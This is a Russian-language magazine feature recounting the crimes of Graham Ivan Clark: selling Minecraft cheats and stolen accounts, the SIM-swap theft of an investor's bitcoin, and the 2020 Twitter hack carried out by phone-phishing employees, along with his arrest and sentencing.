

16 марта 2021 года к заседанию окружного суда города Тампа по Zoom подключился обвиняемый: бритый наголо щуплый 17 летний подросток в обязательной медицинской маске на лице. Этот тихий паренек поднял несколько миллионов баксов, начав с Minecraft, оказался замешан в убийстве, а потом взломал Twitter-аккаунты Маска, Обамы, Гейтса, Безоса, Байдена и других знаменитостей, на чем и попался. Вот его история.



В 14-летнем возрасте Грэм Айвен Кларк был похож на многих своих сверстников, живущих с мамой и редко вылезающих из-за клавиатуры — только затем, чтобы перекусить или сходить в ненавистную школу. Пожалуй, от других тинейджеров его отличало лишь то, что Грэм в столь юном возрасте начал зарабатывать весьма приличные деньги, играя в Minecraft, затем хакнул известного финансиста и главу хедж-фонда, украв у него несколько миллионов долларов, а на десерт совершил взлом, который позже назвали «самым крупным инцидентом в истории Twitter». И все это — до того момента, как ему исполнилось 18 и он стал совершеннолетним по законам штата Флорида, где парень родился и жил.

# **MINECRAFT**

Minecraft Грэм Кларк увлекся в школе, а дома проводил за компом часы напролет, бегая по вымышленному миру вместе с другими игроками. Тогда же он создал на YouTube канал, посвященный любимой игре, на котором надеялся заработать за счет монетизации. Несмотря на то что Грэм набрал определенное количество постоянных подписчиков, серьезных доходов это не приносило, и он решил немного расширить бизнес.

Его YouTube-канал был посвящен явлению, известному среди игроков в Minecraft как hardcore factions. Так называют альянсы игроков, которые совместно могут претендовать на определенную территорию, работать над строительством базы, налаживать взаимоотношения с другими фракциями или, наоборот, вступать с ними в конфликты. Базы позволяют безопасно хранить добытые членами фракции игровые предметы. При этом участники альянса могут сражаться с членами других фракций в надежде победить их, чтобы затем совершить набег на вражескую базу и забрать ценный лут.

Грэм в основном публиковал видео с «ловушками» — хитрыми способами убийства других игроков (некоторые из ловушек, как потом признали его знакомые, были постановочными, в связи с чем показанные приемы невозможно было применить на практике).

В ту пору необычайную популярность завоевали чит-клиенты для PVPрежима Minecraft: ставки были настолько высоки, что многие участники «хардкорных фракций» вынужденно использовали PVP-читы, чтобы оставаться конкурентоспособными. Грэм начал рекламировать в своем канале подобные программы, потом стал понемногу приторговывать ими среди своих зрителей.

Следующий шаг на пути к успеху — распространение под видом чит-клиентов разных инструментов удаленного администрирования из категории RAT, а также бэкдоров с целью воровства игровых аккаунтов. Купля-продажа членам хардкорных фракций угнанных игровых учеток приносила значительно больший доход, чем реклама на YouTube.

Знакомые с ним сверстники вспоминают, что Грэм был очень общительным парнем и обладал даром красноречия, с помощью которого без особого труда убеждал окружающих делать то, что ему надо. Например, манипулируя людьми, он уговаривал их бесплатно помогать ему в создании роликов для YouTube.

Однажды 14-летний Кларк задумал запустить собственный PVP-сервер Minecraft, однако ему недоставало для этого технических знаний. Тогда он отыскал в интернете нескольких исполнителей для этой затеи и убедил их присоединиться к проекту, а когда те выполнили всю необходимую работу, без малейших зазрений совести кинул их.

Примечательно, что, если кто-то из подписчиков пытался разоблачить Грэма, тот относился к этому абсолютно индифферентно. Ему было глубоко плевать, что думают о нем окружающие: Кларка интересовал только бизнес.

# **КТО ХОЧЕТ СТАТЬ МИЛЛИОНЕРОМ?**

Зарабатывая на продаже угнанных игровых аккаунтов, Грэм втянулся в общение с завсегдатаями хакерских форумов, торговавших украденными учетными записями социальных сетей и «красивыми юзернеймами». Для добычи таких учеток использовались различные методы — социальная инженерия, фишинг и распространение малвари.

Кларк с искренним интересом принялся изучать всю эту хакерскую кухню, стремительно набираясь опыта у продвинутых форумчан. Больше всего его заинтересовал прием под названием SIM-свопинг, или подмена [SIM-карты](https://xakep.ru/tag/sim-swap/): под этим понимается перенаправление всех вызовов и сообщений с номера жертвы на телефон мошенника путем дублирования симки.

Утром 15 апреля 2019 года известный инвестор, финансист и основатель хедж-фонда Грег Беннет неожиданно обнаружил, что его мобильный телефон перестал принимать звонки и SMS, да и вообще больше не видит сеть. Грег не смог войти в свои аккаунты в социальных сетях или прочитать сообщения электронной почты.

Беннет тут же позвонил в службу технической поддержки сотового оператора — компании AT&T, но там ему сообщили, что ничем не могут помочь: его SIM-карта была перевыпущена и теперь подключена к другому мобильному телефону. Несколькими часами ранее кто-то запросил сброс пароля для электронного почтового ящика Беннета, правильно ответил на контрольные вопросы, а затем, сменив пароль, зашел в личный кабинет на сайте мобильного оператора и заказал новую симку.



# Грег Беннет

Злоумышленником, столь успешно выполнившим эту атаку, был Грэм Кларк в компании c несколькими сообщниками. Воспользовавшись полученным доступом, Кларк похитил со счета Грега Беннета на Binance 100 биткоинов и 64 альткоина в виде различных токенов. На тот момент сумма ущерба составила 856 тысяч долларов США, а по сегодняшнему курсу стоимость похищенного превысила бы шесть миллионов долларов.

После этого Грэм, по свидетельствам своих бывших школьных приятелей, «слетел с катушек». Он стал покупать дорогую дизайнерскую одежду, приобрел новенький белоснежный BMW и инкрустированные стразами часы Rolex. Все это богатство и роскошь он выставлял напоказ в своем инстаграм-аккаунте @error (сейчас этот аккаунт удален).

На счетах жертвы ограбления еще оставались деньги, и Кларк похитил бы их тоже, однако Беннет установил лимит на максимальную сумму операций. Это его и спасло. Не сумев вывести средства, обуреваемый жадностью Кларк связался с Беннетом и предложил ему вернуть доступ ко всем украденным аккаунтам, если тот переведет ему оставшиеся 50 биткоинов. Беннет отказался.

Однако жадность не позволила Кларку тихо смыться с украденными деньгами и залечь на дно: парень решил кинуть своих сообщников, помогавших ему взламывать почту Беннета и обналичивать крипту, не заплатив тем обещанный процент. Кларк разом исчез из всех мессенджеров.

Бывшие сообщники даже попытались связаться с ним через взломанную почту Беннета, обещая сдать Грэма полиции, если тот не выполнит свои обязательства и не передаст им 66% похищенного. Они выяснили адрес, по которому 17-летний Кларк проживал с мамой, но не смогли застать его дома. Тогда бывшие подельники решили слить кидалу копам.

Результатом этого противостояния стало уголовное дело и ордер на обыск, с которым полицейские нагрянули домой к Кларку ранним августовским утром 2019 года. Следователи конфисковали у Грэма 15 тысяч долларов наличными и 400 биткоинов на криптокошельке, что оказалось определенно больше украденной у Грега Беннета суммы. Косвенно изъятое свидетельствовало о том, что Кларк был замешан в каких-то иных финансовых махинациях.

# **УБИЙСТВО**

На время расследования Кларк остался без денег и компьютера, но привычка жить на широкую ногу не давала ему покоя. Позже его знакомые рассказывали, что в этот период парень принялся за какие-то совсем уж темные делишки, вроде торговли запрещенными веществами в даркнете.

Во время рождественских каникул, 4 января 2020 года, в 19:30, к незапертому черному входу в жилой комплекс West Chase, расположенный в округе Citrus Falls города Тампа, подъехал автомобиль. Из него выбрались двое подростков, один из которых был вооружен пистолетом.

Молодые люди вошли в здание. Позвонив в одну из квартир, подростки что-то сказали находившемуся там мужчине, после чего тот достал ствол и открыл огонь: один из визитеров был убит на месте, второго в критическом состоянии доставили в больницу.

Прибывшие на место полицейские обнаружили на стоянке поблизости от дома другой подозрительный автомобиль, в котором находилось двое перепуганных подростков. Одним из них оказался Грэм Кларк, а застреленный парень, как выяснилось, был его приятелем.

Позже сидевший в машине с Кларком молодой человек рассказал полиции, что Грэм уговорил своих друзей подняться в квартиру, где обитал драгдилер, и потребовать у него деньги, которые тот якобы был ему должен. Вроде бы поначалу Кларк даже отправился за приятелями следом «для подстраховки», но сразу же сбежал, заслышав выстрелы.

Сам Грэм все отрицал, заявив детективам, что очутился рядом с местом преступления совершенно случайно.



И снова служители закона ничего не смогли доказать — из полицейских отчетов следовало, что дознавателям не удалось найти никаких подтверждений причастности Кларка к убийству. Его отпустили из участка ровно за два дня до окончания каникул, и Грэм как ни в чем не бывало вернулся в школу.

Вскоре подоспели результаты восьмимесячного расследования по делу об ограблении Грега Беннета. Здесь все обвинения с Кларка тоже были сняты: из обнаруженных на его счетах 400 биткоинов парня заставили вернуть Беннету 100. В то же время, несмотря на показания его бывших подельников, ни на компе, ни в мобильном телефоне, ни в личной переписке Грэма следователи не обнаружили ни малейших признаков причастности парня к каким-либо другим киберпреступлениям.

Наверное, человечеству повезло, что этот «взлом века» организовал не умудренный опытом, седой и циничный хакер, а простой паренек из Тампы, который просто хотел заработать немного денег на новые часы с блестяшками. Иначе последствия могли быть куда более печальными. **НЕ** 

В результате достигнутого с прокуратурой досудебного соглашения после выплаты добровольной компенсации в отношении подростка не стали выдвигать новых обвинений. Позже юристы пришли к выводу, что такая мягкость и уступчивость прокуратуры объяснялась сложностями, связанными с уголовным преследованием несовершеннолетнего, да еще и в отсутствие стопроцентных доказательств его вины. Остальные изъятые деньги, включая 300 биткоинов, Кларку с извинениями вернули.

# **ВЗЛОМ ВЕКА**

Ровно через восемь недель после того, как власти отдали Грэму Кларку большую часть изъятого у него ранее капитала и прекратили все связанные с ним расследования, он организовал взлом, названный журналистами самым значительным инцидентом кибербезопасности за всю историю «Твиттера». До 18-летия Кларка оставалось чуть меньше восьми месяцев.

15 июля 2020 года в период между 20:00 и 22:00 часами по тихоокеанскому времени в сети появились твиты от имени Илона Маска, Барака Обамы, Билла Гейтса, Ким Кардашьян, Джеффа Безоса, Джо Байдена и других селебрити. В этих сообщениях знаменитости обещали вернуть в двойном размере любую сумму в биткоинах, переведенную на указанный криптокошелек.

Спустя считаные минуты пользователи совершили более 250 транзакций на общую сумму 118 тысяч долларов. Больше у жуликов заработать не получилось, потому что крупные криптобиржи быстро смекнули, в чем дело, и занесли адрес мошеннического криптокошелька в блеклист. Это предотвратило поступление на счет еще 280 тысяч долларов, которые отправили скамерам доверчивые пользователи интернетов.

В это же самое время в центральном офисе Twitter в Сан-Франциско сотрудники в панике пытались выяснить, кому и каким образом удалось взломать социальную сеть, а главное, что теперь делать?



**Bill Gates** @BillGates

Everyone is asking me to give back, and now is the time.

I am doubling all payments sent to my BTC address for the next 30 minutes. You send \$1,000, I send you back \$2,000.

# Один из легендарных твитов

За 24 часа до этого на одном из хакерских форумов появилось объявление о продаже абсолютно любого зарегистрированного аккаунта Twitter всего лишь за 1000 долларов. Специалисты по кибербезопасности, обнаружившие этот тред, предположили, что за взломом звездных учеток и махинацией с биткоинами стоит автор данного сообщения. Его довольно быстро вычислили: злодеем оказался 19-летний парень из Великобритании Мейсон Шеппард.

Возможно, имя злоумышленника так и осталось бы неизвестным, если бы парнишка не решил выпендриться, пожелав своей девушке спокойной ночи с угнанного твиттер-аккаунта ее любимой кинозвезды. В этот момент к расследованию взлома уже подключилось ФБР. Агенты позвонили Шеппарду и вежливо поинтересовались его настроением, заодно попросив парня надолго не отлучаться из дома, потому что за ним уже выехали.

Видимо, именно в этот момент Шеппард наконец осознал, что шутки закончились и в ближайшие несколько лет он будет строчить твиты, сидя на нарах в небольшом помещении с зарешеченным окном. Чтобы хоть как-то повлиять на ситуацию, Мейсон срочно связался с журналистами и принялся каяться, рассказывая им собственную историю со всеми леденящими душу подробностями.

За день до описываемых событий Мейсон Шеппард познакомился в «Дискорде» с таинственным человеком по имени Кирк. Тот представился большим боссом из компании Twitter и доверительно сообщил, что имеет неограниченный доступ ко всем пользовательским аккаунтам, продемонстрировав в качестве пруфа несколько скриншотов админки социальной сети. Шеппард и еще один пользователь, Нима Фазели под ником Rolex, конечно же, не поверили новому знакомому и потребовали более веских доказательств. Кирк незамедлительно предоставил их, отправив условленные твиты с указанных Шеппардом и Фазели аккаунтов.

Почувствовав запах легких миллионов, троица тут же задумала стартап: Мейсон и Фазели станут продавать учетки с красивыми именами на хакерских форумах, делясь прибылью с Кирком, а тот бесплатно выдаст им некоторое количество аккаунтов в качестве комиссии для будущей перепродажи.



Мейсон Шеппард (слева) и Нима Фазели (справа)

Однако бизнес не пошел. Прошаренные обитатели даркнета не поверили в нелепую историю про сотрудника Twitter и не спешили покупать аккаунты за тысячу долларов, пребывая в уверенности: товар ворованный, а значит, законные владельцы учеток имеют неплохие шансы вернуть их себе в самом ближайшем будущем.

Кирк тоже понимал, что взлом социальной сети очень скоро будет обнаружен и времени у него осталось очень-очень мало. В итоге он плюнул на своих новоявленных деловых партнеров и самолично запустил скам с «удвоением биткоинов», результатом которого стал небывалый шум в прессе, буря в новостях и подключение к громкому расследованию суровых агентов ФБР.

Под псевдонимом Кирк выступал Грэм Кларк и его анонимный 15-летний приятель по киберкриминальным делам, который участвовал вместе с Грэмом еще в бизнесе по подмене SIM-карт. Этот юный парнишка, которому в силу его нежного возраста не были предъявлены никакие публичные обвинения, оказался намного более продвинутым в технических вопросах, чем сам Кларк. Парень засветился на хакерских бордах в 13-летнем возрасте и даже, по слухам, участвовал в одном из успешных взломов портала GoDaddy.

В 2020 году на нашей грешной планете разразилась эпидемия коронавирусной инфекции, многие компании стали экстренно переводить сотрудников на удаленную работу. Механизмы авторизации и протоколы безопасности еще не были толком отлажены. Не исключением в этом списке стала и компания Twitter. Кларк и его 15-летний друг решили воспользоваться сложившейся ситуацией.

Для начала они отправились в LinkedIn и составили перечень всех сотрудников Twitter, которых сумели там найти. Затем, зарегистрировав платный аккаунт с возможностями подбора персонала, ребята получили доступ к телефонным номерам этих людей. Юные жулики стали звонить по собранным номерам, представляясь сотрудниками технического департамента Twitter.

Кларк, у которого был более взрослый голос и хорошо подвешенный язык, забалтывал потенциальных жертв, сообщая, что у админов компании возникли проблемы с их учетной записью, поэтому следует заново авторизоваться на корпоративном портале по ссылке, которая, разумеется, вела на фишинговую веб-страницу.

Получив таким образом доступ к корпоративному порталу Twitter, Кларк принялся искать сотрудников, имеющих в компании высшие корпоративные привилегии, и начал атаковать подобным образом уже их. И 14 июля один из администраторов, имевших доступ к панели управления аккаунтами Twitter, попался в заботливо расставленные сети. С этого момента Кларк получил полный доступ ко всем учетным записям пользователей социальной сети. После этого он и объявился в «Дискорде» под именем Кирк.

У агентов ФБР ушло две недели на то, чтобы раскрутить всю эту цепочку событий. 31 июля 2020 года Грэм Кларк был арестован. За этим последовали аресты Мейсона и Нимы — как оказалось, оба незадачливых «предпринимателя» использовали для регистрации на «Бинансе» свои настоящие водительские права и телефонные номера, а затем выводили заработанную на продаже угнанных аккаунтов крипту через эти аккаунты.

По законам США 19-летнему Мейсону за соучастие во взломе, мошенничестве и продаже краденых учеток грозило до 45 лет тюремного заключения. Ниму Фазели обвиняли всего лишь в пособничестве и подстрекательстве к незаконному доступу к компьютерным системам, за что по американским законам полагается до пяти лет тюремного заключения и штраф в размере до 250 тысяч долларов США.

В итоге экстрадированный из Англии в Америку Шеппард получил от федерального судьи пять лет тюрьмы, Фазели и вовсе отделался условным сроком и штрафом, заключив сделку со следствием. Для Мейсона это наказание можно считать довольно суровым, особенно с учетом того, что Кларк фактически обманом использовал их с Фазели, являясь организатором и вдохновителем преступления.

Что же касается самого Кларка, то ему снова удалось выйти сухим из воды. Поскольку на момент совершения преступления Грэм был несовершеннолетним, его дело рассматривалось в особом порядке. Кларк признал вину, раскаялся и получил три года тюремного заключения. Очень гуманно, учитывая его роль во всей этой истории.

# ПОСЛЕСЛОВИЕ

Подростки и есть подростки. Имея неограниченный доступ ко всем без исключения пользовательским аккаунтам Twitter, Грэм Айвен Кларк мог обрушить рынок акций и заработать на этом миллиарды долларов. Он был в состоянии обвалить капитализацию Apple, Microsoft и Amazon. Обладая доступом к учеткам мировых политиков и конгрессменов, он, вероятно, даже имел возможность начать третью мировую войну. Вместо этого Кларк со своим малолетним подельником устроил наивный скам на сотню тысяч баксов, да и те не сумел пустить в дело, поскольку служба безопасности криптобиржи правильно оценила ситуацию и быстро заблокировала все подозрительные транзакции.

